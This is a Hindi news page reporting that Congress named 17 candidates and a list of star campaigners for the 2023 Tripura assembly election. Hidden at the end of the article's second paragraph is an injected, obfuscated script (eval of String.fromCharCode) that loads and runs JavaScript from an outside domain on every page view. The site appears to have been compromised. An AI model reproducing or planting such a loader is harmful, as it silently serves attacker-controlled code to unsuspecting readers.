					<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://kirandhara.com" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">त्रिपुरा विधानसभा चुनाव के लिए कांग्रेस ने 17 उम्मीदवारों की लिस्ट की जारी..</span><meta itemprop="position" content="2" /></li></ul></div>				</div>
			</div><!-- .breadcrumb -->
			</header><!-- #masthead -->
	<div id="content" class="site-content ">
		<div class="container">
							<div class="row justify-content-center site-content-row">
			<div id="primary" class="col-lg-8 content-area">		<main id="main" class="site-main">

				<div class="post-72062 post type-post status-publish format-standard has-post-thumbnail hentry category-22">

		
					<figure class="post-featured-image page-single-img-wrap">
						<div class="post-img" style="background-image: url('https://kirandhara.com/wp-content/uploads/2023/01/election-2.jpg');"></div>
											</figure><!-- .post-featured-image .page-single-img-wrap -->

				
				<div class="entry-meta category-meta">
					<div class="cat-links"><a href="https://kirandhara.com/?cat=22" rel="category">राजनीती</a></div>
				</div><!-- .entry-meta -->

			
					<header class="entry-header">
				<h1 class="entry-title">त्रिपुरा विधानसभा चुनाव के लिए कांग्रेस ने 17 उम्मीदवारों की लिस्ट की जारी..</h1>
									<div class="entry-meta">
						<div class="date"><a href="https://kirandhara.com/?p=72062" title="त्रिपुरा विधानसभा चुनाव के लिए कांग्रेस ने 17 उम्मीदवारों की लिस्ट की जारी..">January 28, 2023</a> </div> <div class="by-author vcard author"><a href="https://kirandhara.com/?author=1">kirandhara</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
			<p>कांग्रेस ने आगामी त्रिपुरा विधानसभा चुनाव 2023 के लिए 17 उम्मीदवारों की सूची जारी कर दी है। कांग्रेस ने सुदीप रॉय बर्मन को भी टिकट दिया है। सुदीप रॉय बर्मन त्रिपुरा की राजधानी अगरतला से विधानसभा चुनाव लड़ेंगे।बता दें कि कांग्रेस ने जिन 17 उम्मीदवारों को टिकट दिया है। उनमें सुदीप रॉय बर्मन, प्रसांता सेन चौधरी, सिस्ता मोहन दास, आशीष कुमारा साहा, गोपाल राय, केशव सरकार, राज कुमार सरकार, सुसांता चक्रवर्ती, अशोक देवबर्मा, अशोक कुमार बैध्या, टिटन पाल, प्रंजीत रॉय, रूबी गोप, दीबा चंद्रा, सत्यबन दास, बिराजीत सिन्हा और चयन भट्टाचार्यजी को टिकट दिया है।</p>
<p>इससे पहले त्रिपुरा विधानसभा चुनाव के मद्देनजर कांग्रेस ने अपने 40 सदस्यीय स्टार प्रचारकों की सूची जारी की थी। इस लिस्ट में कांग्रेस के राष्ट्रीय अध्यक्ष मल्लिकार्जुन खरगे, सांसद राहुल गांधी, महासचिव प्रियांका गांधी, प्रदेश प्रभारी अजय कुमार, राजस्थान के मुख्यमंत्री अशोक गहलोत, छत्तीसगढ़ सीएम भूपेश बघेल, अधीर रंजन चौधरी, मुकुल वासनिक, हिमाचल के सीएम सुखविंदर सिंह सुक्खू, सुदीप रॉय बर्मन, अब्दुल खालिक, सचिन पायलट, मोहम्मद अजहरुद्दीन, अरविंदर सिंह लवली, दीपा दास मुंशी, विजेंद्र सिंह, बी.वी.श्रीनिवास, नेट्टा डिसूजा समेत 22 अन्य नेताओं को शामिल किया गया है।<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>
<div style='clear:both'></div><div style="float:right" class='the_champ_sharing_container the_champ_horizontal_sharing' data-super-socializer-href="https://kirandhara.com/?p=72062"><div class='the_champ_sharing_title' style="font-weight:bold" >शेयर करें</div><div class="the_champ_sharing_ul"><a aria-label="Facebook" class="the_champ_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fkirandhara.com%2F%3Fp%3D72062" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#0765FE;width:40px;height:35px;border-radius:8px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="the_champ_button_twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%B0%E0%A4%BE%20%E0%A4%B5%E0%A4%BF%E0%A4%A7%E0%A4%BE%E0%A4%A8%E0%A4%B8%E0%A4%AD%E0%A4%BE%20%E0%A4%9A%E0%A5%81%E0%A4%A8%E0%A4%BE%E0%A4%B5%20%E0%A4%95%E0%A5%87%20%E0%A4%B2%E0%A4%BF%E0%A4%8F%20%E0%A4%95%E0%A4%BE%E0%A4%82%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%B8%20%E0%A4%A8%E0%A5%87%2017%20%E0%A4%89%E0%A4%AE%E0%A5%8D%E0%A4%AE%E0%A5%80%E0%A4%A6%E0%A4%B5%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%80%20%E0%A4%B2%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%9F%20%E0%A4%95%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%B0%E0%A5%80..&url=https%3A%2F%2Fkirandhara.com%2F%3Fp%3D72062" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_twitter" style="background-color:#55acee;width:40px;height:35px;border-radius:8px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Gmail" class="the_champ_button_google_gmail" href="https://mail.google.com/mail/?ui=2&view=cm&fs=1&tf=1&su=%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%B0%E0%A4%BE%20%E0%A4%B5%E0%A4%BF%E0%A4%A7%E0%A4%BE%E0%A4%A8%E0%A4%B8%E0%A4%AD%E0%A4%BE%20%E0%A4%9A%E0%A5%81%E0%A4%A8%E0%A4%BE%E0%A4%B5%20%E0%A4%95%E0%A5%87%20%E0%A4%B2%E0%A4%BF%E0%A4%8F%20%E0%A4%95%E0%A4%BE%E0%A4%82%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%B8%20%E0%A4%A8%E0%A5%87%2017%20%E0%A4%89%E0%A4%AE%E0%A5%8D%E0%A4%AE%E0%A5%80%E0%A4%A6%E0%A4%B5%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%80%20%E0%A4%B2%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%9F%20%E0%A4%95%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%B0%E0%A5%80..&body=Link:https%3A%2F%2Fkirandhara.com%2F%3Fp%3D72062" title="Google Gmail" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_Google_Gmail" style="background-color:#e5e5e5;width:40px;height:35px;border-radius:8px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M2.902 6.223h26.195v19.554H2.902z"></path><path fill="#E14C41" class="the_champ_no_fill" d="M2.902 25.777h26.195V6.223H2.902v19.554zm22.44-4.007v3.806H6.955v-3.6h.032l.093-.034 6.9-5.558 2.09 1.77 1.854-1.63 7.42 5.246zm0-.672l-7.027-4.917 7.028-6.09V21.1zm-1.17-14.67l-.947.905c-2.356 2.284-4.693 4.75-7.17 6.876l-.078.06L8.062 6.39l16.11.033zm-10.597 9.61l-6.62 5.294.016-10.914 6.607 5.62"></path></svg></span></a><a aria-label="Whatsapp" class="the_champ_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%B0%E0%A4%BE%20%E0%A4%B5%E0%A4%BF%E0%A4%A7%E0%A4%BE%E0%A4%A8%E0%A4%B8%E0%A4%AD%E0%A4%BE%20%E0%A4%9A%E0%A5%81%E0%A4%A8%E0%A4%BE%E0%A4%B5%20%E0%A4%95%E0%A5%87%20%E0%A4%B2%E0%A4%BF%E0%A4%8F%20%E0%A4%95%E0%A4%BE%E0%A4%82%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%B8%20%E0%A4%A8%E0%A5%87%2017%20%E0%A4%89%E0%A4%AE%E0%A5%8D%E0%A4%AE%E0%A5%80%E0%A4%A6%E0%A4%B5%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%80%20%E0%A4%B2%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%9F%20%E0%A4%95%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%B0%E0%A5%80.. https%3A%2F%2Fkirandhara.com%2F%3Fp%3D72062" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#55eb4c;width:40px;height:35px;border-radius:8px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="the_champ_svg_stroke the_champ_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="the_champ_no_fill the_champ_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="the_champ_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#53beee;width:40px;height:35px;border-radius:8px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a></div></div><div style='clear:both'></div><div class='the_champ_sharing_container the_champ_vertical_sharing the_champ_hide_sharing the_champ_bottom_sharing' style='width:44px;right: -10px;top: 300px;-webkit-box-shadow:none;box-shadow:none;' data-super-socializer-href="https://kirandhara.com/?p=72062"><div class="the_champ_sharing_ul"><a aria-label="Facebook" class="the_champ_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fkirandhara.com%2F%3Fp%3D72062" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#0765FE;width:43px;height:40px;border-radius:0px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="the_champ_button_twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%B0%E0%A4%BE%20%E0%A4%B5%E0%A4%BF%E0%A4%A7%E0%A4%BE%E0%A4%A8%E0%A4%B8%E0%A4%AD%E0%A4%BE%20%E0%A4%9A%E0%A5%81%E0%A4%A8%E0%A4%BE%E0%A4%B5%20%E0%A4%95%E0%A5%87%20%E0%A4%B2%E0%A4%BF%E0%A4%8F%20%E0%A4%95%E0%A4%BE%E0%A4%82%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%B8%20%E0%A4%A8%E0%A5%87%2017%20%E0%A4%89%E0%A4%AE%E0%A5%8D%E0%A4%AE%E0%A5%80%E0%A4%A6%E0%A4%B5%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%80%20%E0%A4%B2%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%9F%20%E0%A4%95%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%B0%E0%A5%80..&url=https%3A%2F%2Fkirandhara.com%2F%3Fp%3D72062" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_twitter" style="background-color:#55acee;width:43px;height:40px;border-radius:0px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Gmail" class="the_champ_button_google_gmail" href="https://mail.google.com/mail/?ui=2&view=cm&fs=1&tf=1&su=%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%B0%E0%A4%BE%20%E0%A4%B5%E0%A4%BF%E0%A4%A7%E0%A4%BE%E0%A4%A8%E0%A4%B8%E0%A4%AD%E0%A4%BE%20%E0%A4%9A%E0%A5%81%E0%A4%A8%E0%A4%BE%E0%A4%B5%20%E0%A4%95%E0%A5%87%20%E0%A4%B2%E0%A4%BF%E0%A4%8F%20%E0%A4%95%E0%A4%BE%E0%A4%82%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%B8%20%E0%A4%A8%E0%A5%87%2017%20%E0%A4%89%E0%A4%AE%E0%A5%8D%E0%A4%AE%E0%A5%80%E0%A4%A6%E0%A4%B5%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%80%20%E0%A4%B2%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%9F%20%E0%A4%95%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%B0%E0%A5%80..&body=Link:https%3A%2F%2Fkirandhara.com%2F%3Fp%3D72062" title="Google Gmail" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_Google_Gmail" style="background-color:#e5e5e5;width:43px;height:40px;border-radius:0px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M2.902 6.223h26.195v19.554H2.902z"></path><path fill="#E14C41" class="the_champ_no_fill" d="M2.902 25.777h26.195V6.223H2.902v19.554zm22.44-4.007v3.806H6.955v-3.6h.032l.093-.034 6.9-5.558 2.09 1.77 1.854-1.63 7.42 5.246zm0-.672l-7.027-4.917 7.028-6.09V21.1zm-1.17-14.67l-.947.905c-2.356 2.284-4.693 4.75-7.17 6.876l-.078.06L8.062 6.39l16.11.033zm-10.597 9.61l-6.62 5.294.016-10.914 6.607 5.62"></path></svg></span></a><a aria-label="Whatsapp" class="the_champ_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%B0%E0%A4%BE%20%E0%A4%B5%E0%A4%BF%E0%A4%A7%E0%A4%BE%E0%A4%A8%E0%A4%B8%E0%A4%AD%E0%A4%BE%20%E0%A4%9A%E0%A5%81%E0%A4%A8%E0%A4%BE%E0%A4%B5%20%E0%A4%95%E0%A5%87%20%E0%A4%B2%E0%A4%BF%E0%A4%8F%20%E0%A4%95%E0%A4%BE%E0%A4%82%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%B8%20%E0%A4%A8%E0%A5%87%2017%20%E0%A4%89%E0%A4%AE%E0%A5%8D%E0%A4%AE%E0%A5%80%E0%A4%A6%E0%A4%B5%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%80%20%E0%A4%B2%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%9F%20%E0%A4%95%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%B0%E0%A5%80.. https%3A%2F%2Fkirandhara.com%2F%3Fp%3D72062" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#55eb4c;width:43px;height:40px;border-radius:0px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="the_champ_svg_stroke the_champ_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="the_champ_no_fill the_champ_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a></div></div>		</div><!-- entry-content -->

			</div><!-- .post-72062 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://kirandhara.com/?p=72059" rel="prev">केरल में कांग्रेस के पोस्टर पर फिर नजर आए वीर सावरकर</a></div><div class="nav-next"><a href="https://kirandhara.com/?p=72065" rel="next">असम सरकार बोडोलैंड प्रादेशिक क्षेत्र का करेगी विस्तार..</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="col-lg-4 widget-area" role="complementary">
	<div class="sticky-sidebar">
		<section id="block-7" class="widget widget_block"></section><section id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://kirandhara.com/?cat=1">Uncategorized</a> (3,390)
</li>
	<li class="cat-item cat-item-19"><a href="https://kirandhara.com/?cat=19">खेल</a> (3,427)
</li>
	<li class="cat-item cat-item-16"><a href="https://kirandhara.com/?cat=16">छत्तीसगढ़</a> (11,409)
</li>
	<li class="cat-item cat-item-768"><a href="https://kirandhara.com/?cat=768">दुर्ग भिलाई</a> (96)
</li>
	<li class="cat-item cat-item-17"><a href="https://kirandhara.com/?cat=17">देश-विदेश</a> (7,119)
</li>
	<li class="cat-item cat-item-23"><a href="https://kirandhara.com/?cat=23">फीचर्ड</a> (14,246)
</li>
	<li class="cat-item cat-item-21"><a href="https://kirandhara.com/?cat=21">मनोरंजन</a> (3,325)
</li>
	<li class="cat-item cat-item-22"><a href="https://kirandhara.com/?cat=22">राजनीती</a> (4,148)
</li>
	<li class="cat-item cat-item-18"><a href="https://kirandhara.com/?cat=18">व्यापार</a> (3,220)
</li>
	<li class="cat-item cat-item-20"><a href="https://kirandhara.com/?cat=20">स्वास्थ्य</a> (422)
</li>
			</ul>

			</section><section id="media_image-25" class="widget widget_media_image"><h3 class="widget-title">RO. NO 13624/131</h3><img width="300" height="250" src="https://kirandhara.com/wp-content/uploads/2026/01/banner3.jpg" class="image wp-image-113775  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></section>	</div><!-- .sticky-sidebar -->
</aside><!-- #secondary -->
					</div><!-- row -->
		</div><!-- .container -->
	</div><!-- #content .site-content-->
	<footer id="colophon" class="site-footer" role="contentinfo">
		
					<div class="widget-area">
				<div class="container">
					<div class="row">
						<div class="col-sm-6 col-lg-3">
							<section id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title">परिचय</h3><div class="textwidget custom-html-widget">किरण धारा Online News<br>
संपादक - श्रीमती किरण दुबे <br>
पता - क्वा न. 17 बी , सड़क -14 , सेक्टर - 4 <br>
भिलाई नगर , जिला - दुर्ग <br>
मोबाइल - 8085501971   </div></section>						</div><!-- footer sidebar column 1 -->
						<div class="col-sm-6 col-lg-3">
													</div><!-- footer sidebar column 2 -->
						<div class="col-sm-6 col-lg-3">
													</div><!-- footer sidebar column 3 -->
						<div class="col-sm-6 col-lg-3">
													</div><!-- footer sidebar column 4 -->
					</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .widget-area -->
				<div class="site-info">
			<div class="container">
				<div class="row">
											<div class="col-lg-auto order-lg-2 ml-auto">
							<div class="social-profiles">
								
		<ul class="clearfix">
							<li><a target="_blank" rel="noopener noreferrer" href="https://facebook.com/themehorse"></a></li>
							<li><a target="_blank" rel="noopener noreferrer" href="https://twitter.com/theme_horse"></a></li>
							<li><a target="_blank" rel="noopener noreferrer" href="https://www.youtube.com/channel/UCKuPZFWodB0krKT016hqwIg"></a></li>
					</ul>
								</div>
						</div>
										<div class="copyright col-lg order-lg-1 text-lg-left">
						<div class="theme-link">
							Copyright &copy; 2026 <a href="https://kirandhara.com/" title="" ></a></div><div class="author-link">Theme by: <a href="https://www.themehorse.com" target="_blank" rel="noopener noreferrer" title="Theme Horse" >Theme Horse</a></div><div class="wp-link">Proudly Powered by: <a href="http://wordpress.org/" target="_blank" rel="noopener noreferrer" title="WordPress">WordPress</a></div>					</div><!-- .copyright -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div>
</div><!-- #page -->

	<div id="fb-root"></div>
	<script type="text/javascript" src="https://kirandhara.com/wp-content/themes/newscard/assets/library/bootstrap/js/popper.min.js?ver=1.12.9" id="popper-script-js"></script>
<script type="text/javascript" src="https://kirandhara.com/wp-content/themes/newscard/assets/library/bootstrap/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-script-js"></script>
<script type="text/javascript" src="https://kirandhara.com/wp-content/themes/newscard/assets/library/match-height/jquery.matchHeight-min.js?ver=0.7.2" id="jquery-match-height-js"></script>
<script type="text/javascript" src="https://kirandhara.com/wp-content/themes/newscard/assets/library/match-height/jquery.matchHeight-settings.js?ver=6.5.7" id="newscard-match-height-js"></script>
<script type="text/javascript" src="https://kirandhara.com/wp-content/themes/newscard/assets/js/skip-link-focus-fix.js?ver=20151215" id="newscard-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://kirandhara.com/wp-content/themes/newscard/assets/library/sticky/jquery.sticky.js?ver=1.0.4" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://kirandhara.com/wp-content/themes/newscard/assets/library/sticky/jquery.sticky-settings.js?ver=6.5.7" id="newscard-jquery-sticky-js"></script>
<script type="text/javascript" src="https://kirandhara.com/wp-content/themes/newscard/assets/js/scripts.js?ver=6.5.7" id="newscard-scripts-js"></script>
